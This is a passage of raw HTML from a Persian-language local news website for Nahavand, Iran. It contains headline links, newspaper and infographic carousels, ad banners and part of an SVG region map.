				
				<a href="/index.php/news/665/%D8%A8%D8%AD%D8%B1%D8%A7%D9%86-%D8%A8%D8%B1%D8%B2%D9%88%D9%84%D8%8C-%D8%AB%D9%85%D8%B1%D9%87-%D9%85%D8%AF%DB%8C%D8%B1%DB%8C%D8%AA-%DA%A9%D8%A7%D8%AE-%D9%86%D8%B4%DB%8C%D9%86%D8%A7%D9%86-%D8%A8%D8%B1-%DA%A9%D9%88%D8%AE-%D9%86%D8%B4%DB%8C%D9%86%D8%A7%D9%86">&#1576;&#1581;&#1585;&#1575;&#1606; &#1576;&#1585;&#1586;&#1608;&#1604;&#1548; &#1579;&#1605;&#1585;&#1607; &#1605;&#1583;&#1740;&#1585;&#1740;&#1578; &#1705;&#1575;&#1582; &#1606;&#1588;&#1740;&#1606;&#1575;&#1606; &#1576;&#1585; &#1705;&#1608;&#1582; &#1606;&#1588;&#1740;&#1606;&#1575;&#1606;</a>
			</h4>
			

				<time>2 &#1587;&#1575;&#1604; &#1662;&#1740;&#1588;</time>		
			
			
		</div>

			        
	</article>
		<article class="allmode-item allmode-category-id245">

		


		<div class="allmode-right">



						<h4 class="allmode-title">

							<span class="content"></span>
            
				
				<a href="/index.php/news/664/%D9%BE%D8%B4%D8%AA-%D9%BE%D8%B1%D8%AF%D9%87-%D8%B3%D9%87-%D8%B3%D8%A7%D9%84-%D8%B3%D9%88%D8%A1%D9%85%D8%AF%DB%8C%D8%B1%DB%8C%D8%AA-%D8%AF%D8%B1-%D9%BE%D8%A7%D8%B3%D8%A7%DA%98-%DA%AF%D8%B1%D9%88%D8%B3-%D8%B9%DB%8C%D8%A7%D9%86-%D8%B4%D8%AF%D8%9F">&#1662;&#1588;&#1578; &#1662;&#1585;&#1583;&#1607; &#1587;&#1607; &#1587;&#1575;&#1604; &#1587;&#1608;&#1569;&#1605;&#1583;&#1740;&#1585;&#1740;&#1578; &#1583;&#1585; &#1662;&#1575;&#1587;&#1575;&#1688; &#1711;&#1585;&#1608;&#1587; &#1593;&#1740;&#1575;&#1606; &#1588;&#1583;&#1567;!</a>
			</h4>
			

				<time>2 &#1587;&#1575;&#1604; &#1662;&#1740;&#1588;</time>		
			
			
		</div>

			        
	</article>
		<article class="allmode-item allmode-category-id300">

		


		<div class="allmode-right">



						<h4 class="allmode-title">

							<span class="content"></span>
            
				
				<a href="/index.php/news/663/%D8%AF%DB%8C%D8%AF%D8%A7%D8%B1-%D8%AC%D9%85%D8%B9%DB%8C-%D8%A7%D8%B2-%D8%A8%D8%B2%D8%B1%DA%AF%D8%A7%D9%86-%D8%A8%D8%AE%D8%B4-%D8%AE%D8%B2%D9%84-%D8%A8%D8%A7-%D8%A7%D8%B3%D8%AA%D8%A7%D9%86%D8%AF%D8%A7%D8%B1-%D8%A7%DB%8C%D9%84%D8%A7%D9%85">&#1583;&#1740;&#1583;&#1575;&#1585; &#1580;&#1605;&#1593;&#1740; &#1575;&#1586; &#1576;&#1586;&#1585;&#1711;&#1575;&#1606; &#1576;&#1582;&#1588; &#1582;&#1586;&#1604; &#1576;&#1575; &#1575;&#1587;&#1578;&#1575;&#1606;&#1583;&#1575;&#1585; &#1575;&#1740;&#1604;&#1575;&#1605;</a>
			</h4>
			

				<time>2 &#1587;&#1575;&#1604; &#1662;&#1740;&#1588;</time>		
			
			
		</div>

			        
	</article>
		<article class="allmode-item allmode-category-id285">

		


		<div class="allmode-right">



						<h4 class="allmode-title">

							<span class="content"></span>
            
				
				<a href="/index.php/news/662/%DA%A9%D8%B4%D8%AA%DB%8C-%D9%86%D9%87%D8%A7%D9%88%D9%86%D8%AF-%D9%85%D8%B8%D9%84%D9%88%D9%85%D8%AA%D8%B1-%D8%A7%D8%B2-%D9%87%D9%85%DB%8C%D8%B4%D9%87">&#1705;&#1588;&#1578;&#1740; &#1606;&#1607;&#1575;&#1608;&#1606;&#1583; &#1605;&#1592;&#1604;&#1608;&#1605;&#1578;&#1585; &#1575;&#1586; &#1607;&#1605;&#1740;&#1588;&#1607;</a>
			</h4>
			

				<time>2 &#1587;&#1575;&#1604; &#1662;&#1740;&#1588;</time>		
			
			
		</div>

			        
	</article>
		<article class="allmode-item allmode-category-id300">

		


		<div class="allmode-right">



						<h4 class="allmode-title">

							<span class="content"></span>
            
				
				<a href="/index.php/news/661/%D8%B1%D8%AF%D9%BE%D8%A7%DB%8C-%D9%86%D9%85%D8%A7%DB%8C%D9%86%D8%AF%D9%87-%D9%85%D9%84%D8%A7%DB%8C%D8%B1-%D8%AF%D8%B1-%D8%A7%D9%86%D8%AA%D8%B5%D8%A7%D8%A8%D8%A7%D8%AA-%D9%86%D9%87%D8%A7%D9%88%D9%86%D8%AF-%D8%B3%D8%A7%DB%8C%D9%87-%D8%A8%DB%8C%D8%AE%DB%8C%D8%A7%D9%84%DB%8C-%D9%86%D9%85%D8%A7%DB%8C%D9%86%D8%AF%D9%87-%D9%86%D9%87%D8%A7%D9%88%D9%86%D8%AF-%D9%87%D9%85%DA%86%D9%86%D8%A7%D9%86-%D9%85%D8%B3%D8%AA%D8%AF%D8%A7%D9%85-%D8%A7%D8%B3%D8%AA">&#1585;&#1583;&#1662;&#1575;&#1740; &#1606;&#1605;&#1575;&#1740;&#1606;&#1583;&#1607; &#1605;&#1604;&#1575;&#1740;&#1585; &#1583;&#1585; &#1575;&#1606;&#1578;&#1589;&#1575;&#1576;&#1575;&#1578; &#1606;&#1607;&#1575;&#1608;&#1606;&#1583;&#1567; / &#1587;&#1575;&#1740;&#1607; &#1576;&#1740;&#1582;&#1740;&#1575;&#1604;&#1740; &#1606;&#1605;&#1575;&#1740;&#1606;&#1583;&#1607; &#1606;&#1607;&#1575;&#1608;&#1606;&#1583; &#1607;&#1605;&#1670;&#1606;&#1575;&#1606; &#1605;&#1587;&#1578;&#1583;&#1575;&#1605; &#1575;&#1587;&#1578;</a>
			</h4>
			

				<time>2 &#1587;&#1575;&#1604; &#1662;&#1740;&#1588;</time>		
			
			
		</div>

			        
	</article>
		<article class="allmode-item allmode-category-id28">

		


		<div class="allmode-right">



						<h4 class="allmode-title">

							<span class="content"></span>
            
				
				<a href="/index.php/news/660/%D8%AE%D8%A8%D8%B1%D9%86%DA%AF%D8%A7%D8%B1-%D9%86%D8%A7%D9%88%D9%86%DB%B2%DB%B4-%D8%AA%D8%A8%D8%B1%D8%A6%D9%87-%D8%B4%D8%AF">&#1582;&#1576;&#1585;&#1606;&#1711;&#1575;&#1585; &#1606;&#1575;&#1608;&#1606; &#1778;&#1780; &#1578;&#1576;&#1585;&#1574;&#1607; &#1588;&#1583;</a>
			</h4>
			

				<time>2 &#1587;&#1575;&#1604; &#1662;&#1740;&#1588;</time>		
			
			
		</div>

			        
	</article>
		<article class="allmode-item allmode-category-id245">

		


		<div class="allmode-right">



						<h4 class="allmode-title">

							<span class="content"></span>
            
				
				<a href="/index.php/news/659/%D9%81%D8%B1%DB%8C%D8%A7%D8%AF-%DA%A9%D8%B3%D8%A8%D9%87-%D9%BE%D8%A7%D8%B3%D8%A7%DA%98-%DA%AF%D8%B1%D9%88%D8%B3-%D8%A7%D8%B2-%D9%85%D8%AF%DB%8C%D8%B1%DB%8C%D8%AA-%D8%B9%D8%B6%D9%88-%D8%B4%D9%88%D8%B1%D8%A7%DB%8C-%D8%B4%D9%87%D8%B1">&#1601;&#1585;&#1740;&#1575;&#1583; &#1705;&#1587;&#1576;&#1607; &#1662;&#1575;&#1587;&#1575;&#1688; &#1711;&#1585;&#1608;&#1587; &#1575;&#1586; &#1605;&#1583;&#1740;&#1585;&#1740;&#1578; &#1593;&#1590;&#1608; &#1588;&#1608;&#1585;&#1575;&#1740; &#1588;&#1607;&#1585;!</a>
			</h4>
			

				<time>2 &#1587;&#1575;&#1604; &#1662;&#1740;&#1588;</time>		
			
			
		</div>

			        
	</article>
		<article class="allmode-item allmode-category-id213">

		


		<div class="allmode-right">



						<h4 class="allmode-title">

							<span class="content"></span>
            
				
				<a href="/index.php/news/658/%D8%AF%D8%A7%D9%86%D8%B4-%D8%A2%D9%85%D9%88%D8%B2%D8%A7%D9%86-%D9%85%D8%AF%D8%A7%D8%B1%D8%B3-%D8%BA%DB%8C%D8%B1%D8%A7%D9%86%D8%AA%D9%81%D8%A7%D8%B9%DB%8C-%D9%86%D9%87%D8%A7%D9%88%D9%86%D8%AF-%D8%AF%D8%B1-%D8%A8%D9%84%D8%A7%D8%AA%DA%A9%D9%84%DB%8C%D9%81%DB%8C-%D9%84%D8%A8%D8%A7%D8%B3-%D9%85%D8%AF%D8%B1%D8%B3%D9%87">&#1583;&#1575;&#1606;&#1588; &#1570;&#1605;&#1608;&#1586;&#1575;&#1606; &#1605;&#1583;&#1575;&#1585;&#1587; &#1594;&#1740;&#1585;&#1575;&#1606;&#1578;&#1601;&#1575;&#1593;&#1740; &#1606;&#1607;&#1575;&#1608;&#1606;&#1583; &#1583;&#1585; &#1576;&#1604;&#1575;&#1578;&#1705;&#1604;&#1740;&#1601;&#1740; &#1604;&#1576;&#1575;&#1587; &#1605;&#1583;&#1585;&#1587;&#1607;</a>
			</h4>
			

				<time>2 &#1587;&#1575;&#1604; &#1662;&#1740;&#1588;</time>		
			
			
		</div>

			        
	</article>
		<article class="allmode-item allmode-category-id249">

		


		<div class="allmode-right">



						<h4 class="allmode-title">

							<span class="content"></span>
            
				
				<a href="/index.php/news/657/%D8%A7%D8%B1%D8%A7%D8%A6%D9%87-%D8%AE%D8%AF%D9%85%D8%A7%D8%AA-%D8%AF%D8%A7%D9%85%D9%BE%D8%B2%D8%B4%DA%A9%DB%8C-%D8%B1%D8%A7%DB%8C%DA%AF%D8%A7%D9%86-%D8%A8%D9%87-%D9%85%D9%86%D8%A7%D8%B3%D8%A8%D8%AA-%D9%87%D9%81%D8%AA%D9%87-%D8%AF%D9%88%D9%84%D8%AA-%D8%AF%D8%B1-%D8%B4%D9%87%D8%B1%D8%B3%D8%AA%D8%A7%D9%86-%D9%86%D9%87%D8%A7%D9%88%D9%86%D8%AF">&#1575;&#1585;&#1575;&#1574;&#1607; &#1582;&#1583;&#1605;&#1575;&#1578; &#1583;&#1575;&#1605;&#1662;&#1586;&#1588;&#1705;&#1740; &#1585;&#1575;&#1740;&#1711;&#1575;&#1606; &#1576;&#1607; &#1605;&#1606;&#1575;&#1587;&#1576;&#1578; &#1607;&#1601;&#1578;&#1607; &#1583;&#1608;&#1604;&#1578; &#1583;&#1585; &#1588;&#1607;&#1585;&#1587;&#1578;&#1575;&#1606; &#1606;&#1607;&#1575;&#1608;&#1606;&#1583;</a>
			</h4>
			

				<time>2 &#1587;&#1575;&#1604; &#1662;&#1740;&#1588;</time>		
			
			
		</div>

			        
	</article>
	
</div>
</div>
		</div></div><div class="platform-content"><div class="moduletable newspaper">
						


<div class="allmode-box allmode-carousel newspaper"><h3 class="allmode-name"><span>&#1583;&#1705;&#1607; &#1606;&#1575;&#1608;&#1606;  &#1778;&#1780;</span></h3>

<div id="owl-nahavand109" class="owl-carousel">
       
    <div class="item">

            <div class="allmode_show">        <div class="allmode_img">
          <a href="/index.php/news/242/%D9%88%DB%8C%DA%98%D9%87-%D9%86%D8%A7%D9%85%D9%87-%D8%AF%D9%87%D9%87-%D9%81%D8%AC%D8%B1-1399"><img src="/images/content/2021/10/16/3/59810981.webp" width="300" height="200" title="&#1608;&#1740;&#1688;&#1607; &#1606;&#1575;&#1605;&#1607; &#1583;&#1607;&#1607; &#1601;&#1580;&#1585; 1399" alt="&#1608;&#1740;&#1688;&#1607; &#1606;&#1575;&#1605;&#1607; &#1583;&#1607;&#1607; &#1601;&#1580;&#1585; 1399" loading="lazy"></a>
          
        </div>
      </div>      
      

		
		<div class="desc">

			
						<h3 class="allmode_title"><a href="/index.php/news/242/%D9%88%DB%8C%DA%98%D9%87-%D9%86%D8%A7%D9%85%D9%87-%D8%AF%D9%87%D9%87-%D9%81%D8%AC%D8%B1-1399">&#1608;&#1740;&#1688;&#1607; &#1606;&#1575;&#1605;&#1607; &#1583;&#1607;&#1607; &#1601;&#1580;&#1585; 1399</a></h3>
			
			
			
			
			
		</div>
		
    </div>
  
    <div class="item">

            <div class="allmode_show">        <div class="allmode_img">
          <a href="/index.php/news/193/%D8%B3%DB%8C-%D9%88-%DB%8C%DA%A9-%D8%A7%D9%8F%D9%85%DB%8C%D9%86-%D8%B4%D9%85%D8%A7%D8%B1%D9%87-%D8%B1%D9%88%D8%B2%D9%86%D8%A7%D9%85%D9%87-%D9%86%D8%A7%D9%88%D9%8624"><img src="/images/content/2020/07/27/3/17288925.webp" width="300" height="200" title="&#1587;&#1740; &#1608; &#1740;&#1705; &#1575;&#1615;&#1605;&#1740;&#1606; &#1588;&#1605;&#1575;&#1585;&#1607; &#1585;&#1608;&#1586;&#1606;&#1575;&#1605;&#1607; &#1606;&#1575;&#1608;&#1606;24" alt="&#1587;&#1740; &#1608; &#1740;&#1705; &#1575;&#1615;&#1605;&#1740;&#1606; &#1588;&#1605;&#1575;&#1585;&#1607; &#1585;&#1608;&#1586;&#1606;&#1575;&#1605;&#1607; &#1606;&#1575;&#1608;&#1606;24" loading="lazy"></a>
          
        </div>
      </div>      
      

		
		<div class="desc">

			
						<h3 class="allmode_title"><a href="/index.php/news/193/%D8%B3%DB%8C-%D9%88-%DB%8C%DA%A9-%D8%A7%D9%8F%D9%85%DB%8C%D9%86-%D8%B4%D9%85%D8%A7%D8%B1%D9%87-%D8%B1%D9%88%D8%B2%D9%86%D8%A7%D9%85%D9%87-%D9%86%D8%A7%D9%88%D9%8624">&#1587;&#1740; &#1608; &#1740;&#1705; &#1575;&#1615;&#1605;&#1740;&#1606; &#1588;&#1605;&#1575;&#1585;&#1607; &#1585;&#1608;&#1586;&#1606;&#1575;&#1605;&#1607; &#1606;&#1575;&#1608;&#1606;24</a></h3>
			
			
			
			
			
		</div>
		
    </div>
  
    <div class="item">

            <div class="allmode_show">        <div class="allmode_img">
          <a href="/index.php/news/192/%D8%B3%DB%8C-%D8%A7%D9%8F%D9%85%DB%8C%D9%86-%D8%B4%D9%85%D8%A7%D8%B1%D9%87-%D8%B1%D9%88%D8%B2%D9%86%D8%A7%D9%85%D9%87-%D9%86%D8%A7%D9%88%D9%8624"><img src="/images/content/2020/07/27/3/22627638.webp" width="300" height="200" title="&#1587;&#1740; &#1575;&#1615;&#1605;&#1740;&#1606; &#1588;&#1605;&#1575;&#1585;&#1607; &#1585;&#1608;&#1586;&#1606;&#1575;&#1605;&#1607; &#1606;&#1575;&#1608;&#1606;24" alt="&#1587;&#1740; &#1575;&#1615;&#1605;&#1740;&#1606; &#1588;&#1605;&#1575;&#1585;&#1607; &#1585;&#1608;&#1586;&#1606;&#1575;&#1605;&#1607; &#1606;&#1575;&#1608;&#1606;24" loading="lazy"></a>
          
        </div>
      </div>      
      

		
		<div class="desc">

			
						<h3 class="allmode_title"><a href="/index.php/news/192/%D8%B3%DB%8C-%D8%A7%D9%8F%D9%85%DB%8C%D9%86-%D8%B4%D9%85%D8%A7%D8%B1%D9%87-%D8%B1%D9%88%D8%B2%D9%86%D8%A7%D9%85%D9%87-%D9%86%D8%A7%D9%88%D9%8624">&#1587;&#1740; &#1575;&#1615;&#1605;&#1740;&#1606; &#1588;&#1605;&#1575;&#1585;&#1607; &#1585;&#1608;&#1586;&#1606;&#1575;&#1605;&#1607; &#1606;&#1575;&#1608;&#1606;24</a></h3>
			
			
			
			
			
		</div>
		
    </div>
  
    <div class="item">

            <div class="allmode_show">        <div class="allmode_img">
          <a href="/index.php/news/159/%D8%A8%DB%8C%D8%B3%D8%AA-%D9%88-%D9%86%D9%87%D9%85%DB%8C%D9%86-%D8%B4%D9%85%D8%A7%D8%B1%D9%87-%D8%B1%D9%88%D8%B2%D9%86%D8%A7%D9%85%D9%87-%D9%86%D8%A7%D9%88%D9%8624"><img src="/images/content/2020/07/24/3/53766139.webp" width="300" height="200" title="&#1576;&#1740;&#1587;&#1578; &#1608; &#1606;&#1607;&#1605;&#1740;&#1606; &#1588;&#1605;&#1575;&#1585;&#1607; &#1585;&#1608;&#1586;&#1606;&#1575;&#1605;&#1607; &#1606;&#1575;&#1608;&#1606;24" alt="&#1576;&#1740;&#1587;&#1578; &#1608; &#1606;&#1607;&#1605;&#1740;&#1606; &#1588;&#1605;&#1575;&#1585;&#1607; &#1585;&#1608;&#1586;&#1606;&#1575;&#1605;&#1607; &#1606;&#1575;&#1608;&#1606;24" loading="lazy"></a>
          
        </div>
      </div>      
      

		
		<div class="desc">

			
						<h3 class="allmode_title"><a href="/index.php/news/159/%D8%A8%DB%8C%D8%B3%D8%AA-%D9%88-%D9%86%D9%87%D9%85%DB%8C%D9%86-%D8%B4%D9%85%D8%A7%D8%B1%D9%87-%D8%B1%D9%88%D8%B2%D9%86%D8%A7%D9%85%D9%87-%D9%86%D8%A7%D9%88%D9%8624">&#1576;&#1740;&#1587;&#1578; &#1608; &#1606;&#1607;&#1605;&#1740;&#1606; &#1588;&#1605;&#1575;&#1585;&#1607; &#1585;&#1608;&#1586;&#1606;&#1575;&#1605;&#1607; &#1606;&#1575;&#1608;&#1606;24</a></h3>
			
			
			
			
			
		</div>
		
    </div>
  
    <div class="item">

            <div class="allmode_show">        <div class="allmode_img">
          <a href="/index.php/news/165/%D8%A8%DB%8C%D8%B3%D8%AA-%D9%88-%D9%87%D8%B4%D8%AA%D9%85%DB%8C%D9%86-%D8%B4%D9%85%D8%A7%D8%B1%D9%87-%D8%B1%D9%88%D8%B2%D9%86%D8%A7%D9%85%D9%87-%D9%86%D8%A7%D9%88%D9%8624"><img src="/images/content/2020/07/24/3/64552138.webp" width="300" height="200" title="&#1576;&#1740;&#1587;&#1578; &#1608; &#1607;&#1588;&#1578;&#1605;&#1740;&#1606; &#1588;&#1605;&#1575;&#1585;&#1607; &#1585;&#1608;&#1586;&#1606;&#1575;&#1605;&#1607; &#1606;&#1575;&#1608;&#1606;24" alt="&#1576;&#1740;&#1587;&#1578; &#1608; &#1607;&#1588;&#1578;&#1605;&#1740;&#1606; &#1588;&#1605;&#1575;&#1585;&#1607; &#1585;&#1608;&#1586;&#1606;&#1575;&#1605;&#1607; &#1606;&#1575;&#1608;&#1606;24" loading="lazy"></a>
          
        </div>
      </div>      
      

		
		<div class="desc">

			
						<h3 class="allmode_title"><a href="/index.php/news/165/%D8%A8%DB%8C%D8%B3%D8%AA-%D9%88-%D9%87%D8%B4%D8%AA%D9%85%DB%8C%D9%86-%D8%B4%D9%85%D8%A7%D8%B1%D9%87-%D8%B1%D9%88%D8%B2%D9%86%D8%A7%D9%85%D9%87-%D9%86%D8%A7%D9%88%D9%8624">&#1576;&#1740;&#1587;&#1578; &#1608; &#1607;&#1588;&#1578;&#1605;&#1740;&#1606; &#1588;&#1605;&#1575;&#1585;&#1607; &#1585;&#1608;&#1586;&#1606;&#1575;&#1605;&#1607; &#1606;&#1575;&#1608;&#1606;24</a></h3>
			
			
			
			
			
		</div>
		
    </div>
  
</div>
</div>
		</div></div><div class="platform-content"><div class="moduletable newspaper">
						


<div class="allmode-box allmode-carousel newspaper"><h3 class="allmode-name"><span>&#1575;&#1740;&#1606;&#1601;&#1608; &#1606;&#1575;&#1608;&#1606; &#1778;&#1780;</span></h3>

<div id="owl-nahavand110" class="owl-carousel">
       
    <div class="item">

            <div class="allmode_show">        <div class="allmode_img">
          <a href="/index.php/news/268/%D8%A8%D9%87-%D9%88%D9%82%D8%AA-%D8%A7%D9%86%D8%AF%DB%8C%D8%B4%D9%87-%D8%B7%D9%86%D8%B2"><img src="/images/content/2021/10/21/2/87996370.webp" width="300" height="300" alt="" loading="lazy"></a>
          
        </div>
      </div>      
      

		
    </div>
  
    <div class="item">

            <div class="allmode_show">        <div class="allmode_img">
          <a href="/index.php/news/252/%D9%BE%D8%B1%D8%AF%D8%A7%D8%AE%D8%AA-%D8%AD%D9%82%D9%88%D9%82-%DA%A9%D8%A7%D8%B1%DA%AF%D8%B1%D8%A7%D9%86-%D8%AE%D8%AF%D9%85%D8%A7%D8%AA-%D8%B4%D9%87%D8%B1%DB%8C-%D9%88-%D9%81%D8%B6%D8%A7%DB%8C-%D8%B3%D8%A8%D8%B2-%D8%B2%D9%88%D8%AF%D8%AA%D8%B1-%D8%A7%D8%B2-%DA%A9%D8%A7%D8%B1%DA%A9%D9%86%D8%A7%D9%86-%D8%B4%D9%87%D8%B1%D8%AF%D8%A7%D8%B1%DB%8C"><img src="/images/content/2021/10/18/2/32222890.webp" width="300" height="300" alt="" loading="lazy"></a>
          
        </div>
      </div>      
      

		
    </div>
  
    <div class="item">

            <div class="allmode_show">        <div class="allmode_img">
          <a href="/index.php/news/225/%D8%A7%D8%B4%D8%AA%D8%BA%D8%A7%D9%84-%D8%AE%D8%B7-%D9%82%D8%B1%D9%85%D8%B2-%D9%85%D8%AF%DB%8C%D8%B1%D8%A7%D9%86-%D8%AE%D8%AF%D9%85%D8%AA%DA%AF%D8%B0%D8%A7%D8%B1"><img src="/images/content/2020/12/17/2/26062786.webp" width="300" height="300" alt="" loading="lazy"></a>
          
        </div>
      </div>      
      

		
    </div>
  
    <div class="item">

            <div class="allmode_show">        <div class="allmode_img">
          <a href="/index.php/news/102/%D8%A8%D8%B1%DA%AF%D8%B2%D8%A7%D8%B1%DB%8C-%D9%87%D8%B1%DA%AF%D9%88%D9%86%D9%87-%D9%85%D8%B1%D8%A7%D8%B3%D9%85-%D8%B9%D8%B1%D9%88%D8%B3%DB%8C-%D9%88-%D8%B9%D8%B2%D8%A7-%D9%85%D9%85%D9%86%D9%88%D8%B9"><img src="/images/content/2020/06/30/2/0000000891.jpg" width="300" height="300" alt="" loading="lazy"></a>
          
        </div>
      </div>      
      

		
    </div>
  
    <div class="item">

            <div class="allmode_show">        <div class="allmode_img">
          <a href="/index.php/news/128/%D8%B9%D8%AF%D9%85-%D8%B5%D8%AF%D9%88%D8%B1-%D9%85%D8%AC%D9%88%D8%B2-%D8%B1%D8%A7%D9%87%D9%BE%DB%8C%D9%85%D8%A7%DB%8C%DB%8C-%D8%B1%D9%88%D8%B2-%D9%82%D8%AF%D8%B3"><img src="/images/content/2020/07/12/2/0000000896.webp" width="300" height="300" alt="" loading="lazy"></a>
          
        </div>
      </div>      
      

		
    </div>
  
</div>
</div>
		</div></div>
            
        </div>
        </div>
                    

        <div class="g-block size-50">
             <div class="g-content">
                                    <div class="platform-content"><div class="moduletable ">
						<div class="bannergroup">

	<div class="banneritem">
																																																																			<a href="/index.php/component/banners/click/12" target="_blank" rel="noopener noreferrer" title="&#1587;&#1575;&#1605;&#1575;&#1606;&#1607; &#1580;&#1575;&#1605;&#1593; &#1588;&#1607;&#1583;&#1575;">
							<img src="https://www.navan24.ir/images/parvande/shohada.webp" alt="&#1587;&#1575;&#1605;&#1575;&#1606;&#1607; &#1580;&#1575;&#1605;&#1593; &#1588;&#1607;&#1583;&#1575;" width="300" height="100" loading="lazy">
						</a>
																<div class="clr"></div>
	</div>

</div>
		</div></div><div class="platform-content"><div class="moduletable ">
						<div class="bannergroup">

	<div class="banneritem">
																																																		<img src="https://www.navan24.ir/images/adds/ads_250x250_01.gif" alt="&#1578;&#1576;&#1604;&#1740;&#1594; &#1670;&#1607;&#1575;&#1585;" width="300" height="300" loading="lazy">
											<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																																			<a href="/index.php/component/banners/click/2" target="_blank" rel="noopener noreferrer" title="&#1578;&#1576;&#1604;&#1740;&#1594; &#1740;&#1705;">
							<img src="https://www.navan24.ir/images/adds/ads-312x140-01.gif" alt="&#1578;&#1576;&#1604;&#1740;&#1594; &#1740;&#1705;" width="300" height="100" loading="lazy">
						</a>
																<div class="clr"></div>
	</div>
	<div class="banneritem">
																																																		<img src="https://www.navan24.ir/images/adds/ads-512x278-01.gif" alt="&#1578;&#1576;&#1604;&#1740;&#1594; &#1587;&#1607;" width="300" height="100" loading="lazy">
											<div class="clr"></div>
	</div>

</div>
		</div></div>
            
        </div>
        </div>
            </div>
            
    </aside>
        </div>
            </div>
    </div>
        
    </section>
    
                                                    
                <footer id="g-footer">
                <div class="g-container">                                <div class="g-grid">                        

        <div class="g-block size-100">
             <div class="spacer"></div>
        </div>
            </div>
                            <div class="g-grid">                        

        <div class="g-block  size-12-5">
             <div class="spacer"></div>
        </div>
                    

        <div class="g-block size-74">
             <div class="g-content">
                                    <div class="platform-content"><div class="moduletable ">
						
<h3 class="titles">
  <span>
    &#1576;&#1582;&#1588; &#1607;&#1575;  </span>
</h3>


<div class="mapp">

  <div class="maps">
    <svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 253.12 195.86">
	<defs>
		<style>
			.cls-1{
			fill:#ffffff;
			stroke:#666666;
			stroke-linecap:round;
			stroke-linejoin:round;
			stroke-width:.5px;
			fill-rule:evenodd;
			}
		</style>
	</defs>
	<title>Asset 1</title>
	<g id="Layer_2" data-name="Layer 2">
		<g id="svg4891">
			<g id="layer1">
				<g id="g8291">

<path id="path0" class="cls-1" d="M171.59,25.58l-1.43.82h-3.58l-.71.83h-2.14l-.72.83h-8.58l-.71-.83h-2.86l-.71-.83h-5.72l-.72,1.66v1.65l-.71.83v3.3h-.72v3.31h-.71v5h-.72v3.31l.72.83v.83l-.72.82v5l-.71.83v.83l-.71.82L137.28,57l-.71.83h-4.29l-.72.82h-2.14l-.72.83H128l-.71.82h-.72v.83l-.71.83v3.31l.71.82v.83h.72v.83l.71.82v6.62l5.72,3.31,5.72,4.13,6.43,9.1,7.86,6.61h.71l.72.83h.71l1.43.83,1.43.82.72.83.71.83.72.82h.71l.72.83.71.83v.82l.72.83h.71l.71.83.72.82.71.83h.72v.83H168l.72.83.71.82,1.43.83,1.43,1.65-1.43.83-.71.83-.72.82h-.71l-.72.83-.71.83-.72.82-.71.83-.72.83V124l-.71.82v.83l-.71.83v.82l-.72.83v.83h-.71v.82l-.72.83v.83l-.71.83-.72.82v.83l-.71.83-.72.82v.83H158l-.72.83-.71.82-.72.83h-1.43l-.71.83H153l-.71.82h-.71l-.72.83h-.71l-.72.83H148l-.71.82h-.72l-.71.83h-.72l-.71.83h-.72l-.71.83h-2.15l-.71.82-.71.83-13.58,8.27.71.83H128l.71.82h.72l1.43.83h.71l.72.82H133l.72.83h.71l.72.83h1.43l.71.83h7.15l1.43.82h2.86l.71.83h.72l.71.83H153v.82h1.43l.72.83h.71l.72.83h.71l.72.83.71.82h.72v.83l.71.82.72.83h.71l.72.83h4.28l.72-.83h2.14l.72-.83h1.43l.71-.82h1.43l1.43-.83H178l.71.83h.72l.71.82v.83l.72.83v2.48l-.72.83V181l-.71.83v2.48l-.72.83v1.65l.72.83v.82h.71l.72.83h.71l.72.83h1.43l.71.82h.72l.71.83h.72l.71.83H188l.71.82h2.86l.71.83h1.43l.72.83h4.29l1.43-.83H203l1.43-.83h6.44l1.43-.82h2.14l1.43-.83h1.43L218,191h2.15l.71-.82h.72l.71-.83h1.43l1.43-.83h.71l.72-.82h1.43l.71-.83h.72l.71-.83h.72l.71-.82h.72l.71-.83.72-.83.71-.82.72-.83,2.85-1.66.72-.82.71-.83.72-.83v-.82l.71-.83.72-.83v-.82l.71-1.66v-.82l.72-.83.71-.83v-.83l.72-.82v-12.4l.71-.83.72-.83.71-.83.72-.82.71-.83.72-.83h.71v-.82l.72-.83,1.43-.83h.71v-4.13l-.71-.83v-1.65l-.72-.83v-2.48l-.71-.83-.72-.82v-.83l-.71-.83V133.9l-.72-.83v-1.65l-.71-.83v-.83l-.72-.82-.71-.83-.72-.83-.71-.82-.72-.83-.71-.83V124l-.72-.83-.71-.83v-6.61l-.72-.83V112.4l-.71-.83v-5l-.72-.83V105l-.71-.83-.72-1.65v-.83l-.71-.83V100l-.71-.83h-.72v-.83l-2.14-2.48h-.72l-.71-.83-.72-.82h-.71l-.72-.83v-.83h-.71l-1.43-.82-.72-.83h-.71l-.72-.83h-.71v-.82h-.71l-.72-.83-.71-.83h-.72l-.71-.82-.72-.83h-.71l-.72-.83v-.83l-2.14-1.65h-.72l-.71-.83h-2.15L212.33,81h-2.86l-.72-.83h-1.43l-.71-.83-.72-.82h-.71l-.72-.83-.71-.83L203,76h-.71l-.72-1.66h-.71l-.71-.82v-.83l-.72-.83v-.83l-.71-.82V67.75l-.72-.83V54.52l.72-.83V51.21l.71-.83V48.73h-3.57l-.72-.83h-1.43l-.71-.82h-.72l-.71-.83-.72-.83h-.71v-.83l-.72-.82v-.83l-.71-.83v-3.3L188,38V35.5l-.72-.83V32.19l-.71-.83-.72-.82-.71-.83h-.72l-.71-.83-.72-.82h-.71l-.72-.83h-2.14l-.72-.83h-2.85l-.72-.82h-3.57Z"></path>

<path id="path1" class="cls-1" 